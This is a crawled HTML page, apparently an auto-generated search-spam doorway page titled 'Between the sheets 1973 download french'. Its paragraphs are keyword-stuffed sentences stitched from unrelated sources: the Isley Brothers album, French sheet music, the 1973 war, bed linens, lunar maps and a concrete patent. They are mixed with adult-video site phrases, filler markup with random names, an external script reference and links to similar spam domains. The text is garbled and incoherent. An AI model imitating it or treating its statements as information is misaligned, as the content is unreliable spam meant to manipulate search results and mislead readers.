

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mohesanbi.web.app/179.html
body_size: 6338
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mohesanbi.web.app/179.html" /><title>Between the sheets 1973 download french</title><script src="https://mohesanbi.web.app/jj41o54s3a54.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pesone" id="omlanka"></div><!-- rewhiti --><div class="naugassi"></div><div class="chieporo"></div><!-- lycarec --><div class="birinli" id="erdoka"></div><!-- wildronga --><div class="oluniz" id="diaframop"></div><!-- torchoistat --><div class="fabhymo"></div><h1>Between the sheets 1973 download french</h1><div class="pesone" id="omlanka"></div><!-- rewhiti --><div class="naugassi"></div><div class="chieporo"></div><!-- lycarec --><div class="birinli" id="erdoka"></div><!-- wildronga --><div class="oluniz" id="diaframop"></div><!-- torchoistat --><div class="fabhymo"></div><!-- lycarec --><div class="birinli" id="erdoka"></div><!-- cumathy --><div class="suvela" id="immarjo"></div><div class="ycourspen"></div><p>David freedberg faculty department of art history and. Between the sheets movie i thought this feature was average at best. The title track from their 1983 album, between the sheets is a heavily sampled song in hiphop, with the notorious b. Three years is the typical span between planning and opening a hotel, even longer if there are special financing, zon ing, or environmental issues. Between carpools a lifestyle site for the busy jewish woman. Best bed sheets made of percale soft egyptian cotton. Tanzanian publishing house, daressalaam 1973, transcript from. Watch full french movie classic porn videos for free, here on. Between the sheets, danish love affair, danish pillow talk, romantiikkaa sangynlaidalla, romantik pa sangkanten, romantika v postelji, romantikk pa sengekanten, without a stitch pt. The v referenced the five giant f1 rocket engines clustered at the bottom of the saturn vs first stage. Sheet music download free downloadable sheet music.</p> <p>United states 1973 calendar with american holidays. Compared to their past material, between the sheets lacks a consistent mix of sultry ballads and funky dance numbers. The town was severely damaged in both the 1967 and 1973 conflicts. Iii movies my duck is dead giallo, pinku, wip, rape and revenge, cat. List of numberone singles of 1973 france jump to navigation jump to search. A few months before the yom kippur war, iraq transferred a squadron of hunter jets to egypt. It is the most sensual, romantic language in the world, and i cannot wait to visit france again. It is the vintage that outranked some of frances best bordeaux at a blind tasting held in paris in 1976. A slip up by nixon to secure that he would be elected. This product is available in print, digital raster and digital vector gis formats from east view geospatial. Also the everly brothers recorded a rendition of the song in 1973. Studies in the history and theory of response, 1989.</p> <p>Paris, perhaps see wikipedia article french though music publication is not mentioned. Over half of the projects are never built and those that are. The ligier js2 is a midengined sports coupe that was built by ligier in the french commune of abrest near vichy in the department of allier between 1971 and 1975. Egypt and syria were the only arab states involved in the 1973 war. At least nine arab states, including four nonmiddle eastern nations, actively aided the egyptiansyrian war effort. Daily music sheets is a site dedicated to all amateur music performers around the world,giving them the opportunity to try before buy the music sheets they need. G being one of the most iconic rappers to adapt it 11 years after its. The isley brothers samples, covers and remixes on whosampled. For 20 years we provide a free and legal service for free sheet music. Put a space between letters and digits or ampersands, but not between letters. If you use and like, thank you to consider support donation. A depositing method of wall concrete, in which unset concrete is deposited in a form 10, comprises the step of disposing a nonhygroscopic soft sheet 11 which has a large number of projections or ridges 11a on an inner surface of the form 10. The distance between us summary from litcharts the.</p> <p>Soldiers who supported the french would go south and the viet minh would go north meaning north vietnam was under communist control. Between the sheets by mardi ballou whiskey creek press. Waitin for the bus jesus just left chicago, zz top, 1973. Get your kindle here, or download a free kindle reading app. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Tanks roamed through the town, between and through buildings. If youre a fan of french artists edith piaf, yann tiersen, michel polnareff, jacques brel among others youll be happy to discover our wide selection of classic and popular french sheet music which you can download from our site. With digital, its not only that you see photographs immediately after youve taken them, you also start editing there and then, in the evenings when you download on to your computer and you start looking at everything youve got, on a larger screen.</p> <p>French system between domestic and international litigation. Its purpose is to present a map of the field which will then. The french verb worksheets are also linked from the huge table below the english and french verb names take you to the index for that verb, and the numbered columns take you to the individual tenses column 1 is present tense, etc. No exclusive linage in the sex sheets, no adhesive stickers for the walls of public toilets. I created this playlist in honor of all that is french and in honor of bastille day which i forgot. This bottle of 1973 cabernet sauvignon wine was produced by warren winiarski, founder, owner, and winemaker at stags leap wine cellars, in napa, california. The one at the top, i grayed up a bit for those of you that want a lighter look and the one at the bottom is the original color, great for primitive projects.</p> <p>France decided to develop nuclear energy after the first oil crisis in 1973. Fascinations metal earth 3d metal model diy kits metal earth. Atahualpa yupanqui free sheet music to download in pdf, mp3. French translation of sheet the official collins englishfrench dictionary online. It offers high quality pdf sheet music files with audio mp3 and mp3 accompaniment files as well as interactive sheet music for realtime transposition. Their 18th release falling in between live, was released in august 2007. This 3stage expendable rocket was developed by nasa to support the us apollo space program between 1967 and 1973. Reyna and her siblings begin visiting mami every weekend, but reyna cant help but notice that even though the physical distance between them all has closed, there are still major gaps to cross. Provided to youtube by sony music entertainment between the sheets instrumental the isley brothers between the sheets. Four sheets of the 4th edition and three of the 3rd edition were published between 1966 and 1973. Calendars online and print friendly for any year and month. In 1965 the french institutgeographic national ign took over the responsibility for the compilation, printing and sales of the gebco maps.</p> <p>It is digitally remastered for the purest audio experience, there are extensive liner notes and there are also 5 amazing bonus tracks. Reading aids are available for most of the titles if you have trouble deciphering the notes and, with the help of our free, downloadable sound bites, you. A few zealots persist in the old keytotheuni verse view of it. Iii, erotic, horror, scifi, the most insane, odd, rare exploitation movies are here.</p> <p>In fact, a recent paris court decision, reported in advance sheets, seemed to oppose the idea that. Dont turn your back on the between the sheetsit may seem charming at first sip, but its double dose of spirits can easily sneak up on you. Where can i download movies and tv shows dubbed in french with english subtitles. May 18, 2015 at first flying from tan son nhut ab, south vietnam, in o2a and ov10 aircraft, a detachment of the 19th tass patrolled cambodia in support of the cambodian troops and used the call sign rustic. Metal earth space metal earth diy 3d metal model kits. Synthetic presentation of the french energy system. Between the sheets adult dvd i did not like that a couple of the scenes had very poor lighting. Her big, bouncing tits, beautiful blonde hair, and long shapely body are the very essence of what a top pornstar should be. The elaboration of a french court doctrine on international.</p> <p>Grow biointensive sustainable minifarming by margo royermiller was first published in 2011. This provocativelynamed cocktail dates back to prohibition and amps up the classic sidecar formula with an extra glug of rum. With further successes at tallinn and hastings 1973 74 edition, he may be in the best form of his career. To communicate with the cambodian forces, the rustics flew with french speaking interpreters. Led to his resignation from office and further distrust of the government.</p> <p>French vocabulary sheets learn new french words french proverbs learn french proverbs. The counter extremism projects cep polling data from 2014 has shown that the french public, relative to public opinion in the united states and other european countries, has long viewed islamistbased extremism as one of its greatest threats. Learn grade 7 french verbs with free interactive flashcards. National aeronautics and space administration lunar photomap. French sheet music to download and print top quality pdfs. In a second part, the current french fuel cycle and the open fuel cycle, also called otc oncethrough fuel cycle are compared. Album between the sheets, the isley brothers qobuz. French translation of sheet music the official collins englishfrench dictionary online. Discover all the isley brotherss music connections, watch videos, listen to music, discuss and download. World europe french sheet music traditional and classical music from france. Pupils fill in the clock faces and times whilst being taught the time in french. Israel conducted a hugely successful campaign that resulted in nasser becoming very much weakened and israel obtaining the sinai, the golan heights, and the west bank of the jordan river from egypt. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Choose from 500 different sets of grade 7 french verbs flashcards on quizlet.</p> <p>Fascinations metal earth 3d metal model diy kits top. Browse our collection of traditional and classical sheet music from france. Giza 45 percale bed sheets white or ivory by sferra. Establishes uniform graphical symbols, their graphic form, meaning and application. Over 100,000 french translations of english words and phrases. In order to download the technical sheets of the various vintages of. The territory of israel before the war is colored royal blue on this map, while the territories captured by israel during the war are depicted in various shades of green. Paul cezanne french, 18391906 cezanne sketchbook, c. Ep0449584a1 method of depositing concrete to form a wall.</p> <p>David freedberg is best known for his work on psychological responses to art, and particularly for his studies on iconoclasm and censorship see, inter alia, iconoclasts and their motives, 1984, and the power of images. The 1983 isley bothers superb album between the sheets is presented here on cd by bbr and gets the royal treatment. But i cant take a class and i read that a good way to learn a new language is to. The traditional hotel industry chapter 1 sell rooms relative to the number of rooms that could have been sold. Download vintage exploitation horror giallo scifi cat. Canada english title new title, danish pillow talk. Debussy was not only among the most important of all french composers but. No other sex tube is more popular and features more full french movie classic scenes than pornhub. Watch between the sheets 1x06 cassiopeia20 on dailymotion. In two years an election would be held to decide which side gains control of all of vietnam. Choosey lover and the title song between the sheets. Emmanuelle is a 1974 french drama film directed by just jaeckin. Since then, due to popular demand, weve translated it into 7 other languages french, spanish, german, turkish, hindi, russian, and portuguese.</p> <p>Watch the video for between the sheets from the 411s between the sheets for free, and see the artwork, lyrics and similar artists. Discover the growing collection of high quality most relevant xxx movies and clips. Dates, days, months, seasons choose another topic please check our guides. Between the sheets album version by the isley brothers. A maidens prayer is a composition of polish composer tekla badarzewskabaranowska. National aeronautics and space administration lunar topographic photomap relief shown by contours and spot heights on some sheets. Free french sheet music traditional and classical music. Sep 23, 20 the latin root name has persisted in other languages for example it is plomb in french and in english through the words plumber and plumbing, as lead was a popular material for pipes. Map of the military movements and territorial changes during the sixday war. Essential vocab is at the bottom of the sheet as well, for their reference. The blankets were very thin and the sheets very thick. List of numberone singles of 1973 france wikipedia.</p> <p>Borrowed from french chevron rafter, chevron, the mark so called because it looks like rafters of a shallow roof, from vulgar latin caprio, from latin caper goat, the likely connection between goats and rafters being the animals angular hind legs. Emmanuelle was shot between december 10, 1973 and february 6, 1974. A former model and stripper who originally moved to hollywood to become a professional mud wrestler, julia decided shed rather keep her wrestling to between the sheets instead. Between the sheets porn i liked the kaylanis lesbian scene the best if that means anything. Check out between the sheets album version by the isley brothers on amazon music. Provided to youtube by entertainment one distribution us between the sheets smooth jazz all stars smooth jazz tribute to the isley brothers. Mamis new apartment is dirty and verminridden, and yet mami says that nothing can compare to the poverty she left behind in mexico.</p> <p>Best bed linens made of soft egyptian cotton fabric imported from italian and french manufacturers. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. A young heiress factories will be lost to inheritance taxes unless she. National aeronautics and space administration lunar topographic map. French sheet music traditional and classical music from france. Nouns have both number and gender, and adjectives and articles have to agree with them. Equally devastating has been the industrys rush to build. Where can i download movies and tv shows dubbed in french. Between the sheets buy i like the looks of kaylani. French free worksheets for french verbs and vocabulary. Between july 1972 and april 1973 he plays 86 games without defeat, winning 47 and drawing 39. Egypt, syria, and jordan go to war with israel the sixday war.</p> <p>Need help with part 3 in tanehisi coatess between the world and me. In the yom kippur war, it was shelled and captured by syrian troops, retaken by israelis, and then defended against intense syrian counterattacks. Here are two printables for you that include a some french music cards that you can print and cut out for various projects. How to make pesach lukshen aka egg noodles these cleaning products will change your pesach cleaning and theyre at your grocery. Peace between the sheets offers a simple but revolutionary analysis. With birte tove, ole soltoft, annie birgit garde, soren stromberg. The isley brothers samples, covers and remixes whosampled. Two sheets published in 1958 and 1961 were the last to be prepared by the ihb. Calendar for year 1973 united states time and date. These graphical symbols are placed on equipment or parts of equipment of any kind in order to instruct the persons handling the equipment as to its use and operation. Learn french french vocabulary sheets learn french with these free vocabulary sheets, built by french speakers. Over the next few years, the cellar was moved to a temperature controlled location, steel fermentation vats replaced wooden vats, and french barriques were introduced to the aging process. Assessment of the environmental footprint of nuclear energy. Thirtythree years after iran i can revisit my contact sheets and still see everything.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. Sheets daily is a site dedicated to all amateur music performers around the world, giving them the opportunity to try before buying the music sheets they need. He was president of the dramatists guild from 1973 to 1981. The former has a romantic flow and the latter is just shy of midtempo but not a bona fide ballad.</p> <p>The distance between us summary from litcharts the creators. President kennedy said, we choose to go to the moon the saturn v is how we got there. Check out our revolutionary sidebyside summary and analysis. In order to download the technical sheets of the various vintages of sassicaia, please click on the selected year. This post is a comprehensive timeline of the cold war, from the origins of the russianamerican conflict following world war two to the final dissolution of the soviet union and the fall of the berlin wall at the end of the 20th century. Make a blast with these notable french arrangements by miscellaneous composers for piano, voice or other instruments. The 50 key dates of world history the eminent historian richard overy, editor of the times complete history of the world, chooses the dates that he believes have most influenced humanity. French dialogues lessons in french and english, based on dialogues. You have to interpret unfamiliar sounds, decipher idioms, conjugate verbs in multiple tenses, dot your is, cross your ts, and link your. There are really only two isley brothers classics on this project. Soviet military topographic mapping of fiji exists at the following scale. Like any new language, learning french can be a challenge. That big mouthful has a shortcut called the percentage of occupancy, or occupancy percentage or, simply, occupancy.</p><div class="pesone" id="omlanka"></div><!-- rewhiti --><a href="https://mohesanbi.web.app/587.html">587</a> <a href="https://mohesanbi.web.app/1374.html">1374</a> <a href="https://mohesanbi.web.app/852.html">852</a> <a href="https://mohesanbi.web.app/708.html">708</a> <a href="https://mohesanbi.web.app/1417.html">1417</a> <a href="https://mohesanbi.web.app/48.html">48</a> <a href="https://mohesanbi.web.app/403.html">403</a> <a href="https://mohesanbi.web.app/180.html">180</a> <a href="https://mohesanbi.web.app/427.html">427</a> <a href="https://mohesanbi.web.app/606.html">606</a> <a href="https://mohesanbi.web.app/1043.html">1043</a> <a href="https://mohesanbi.web.app/933.html">933</a> <a href="https://mohesanbi.web.app/1218.html">1218</a> <a href="https://mohesanbi.web.app/1423.html">1423</a> <a href="https://mohesanbi.web.app/1376.html">1376</a> <a href="https://mohesanbi.web.app/740.html">740</a> <a href="https://mohesanbi.web.app/1471.html">1471</a> <a href="https://mohesanbi.web.app/615.html">615</a> <a href="https://mohesanbi.web.app/1045.html">1045</a> <a href="https://mohesanbi.web.app/567.html">567</a> <a href="https://mohesanbi.web.app/570.html">570</a> <a href="https://mohesanbi.web.app/680.html">680</a> <a href="https://mohesanbi.web.app/178.html">178</a> <a href="https://mohesanbi.web.app/372.html">372</a> <a href="https://mohesanbi.web.app/1516.html">1516</a> <a href="https://mohesanbi.web.app/1468.html">1468</a> <a href="https://mohesanbi.web.app/1212.html">1212</a> <a href="https://mohesanbi.web.app/1436.html">1436</a> <a href="https://mohesanbi.web.app/8.html">8</a> <a href="https://mohesanbi.web.app/25.html">25</a> <a href="https://mohesanbi.web.app/803.html">803</a> <a href="https://mohesanbi.web.app/1283.html">1283</a> <a href="https://mohesanbi.web.app/716.html">716</a> <a href="https://mohesanbi.web.app/592.html">592</a> <a href="https://skelareres.web.app/1253.html">1253</a> <a href="https://flaktingmicep.web.app/1358.html">1358</a> <a href="https://lixowebssa.web.app/1142.html">1142</a> <a href="https://nopkatepag.web.app/454.html">454</a> <a href="https://conbanily.web.app/612.html">612</a> <a href="https://puscallrephri.web.app/1074.html">1074</a> <a href="https://beidiogusuf.web.app/947.html">947</a><div class="pesone" id="omlanka"></div><!-- rewhiti --><div class="naugassi"></div><div class="chieporo"></div><!-- lycarec --><div class="birinli" id="erdoka"></div><!-- wildronga --><div class="oluniz" id="diaframop"></div><!-- torchoistat --><div class="fabhymo"></div><!-- lycarec --><div class="birinli" id="erdoka"></div><!-- cumathy --><div class="suvela" id="immarjo"></div></body></html>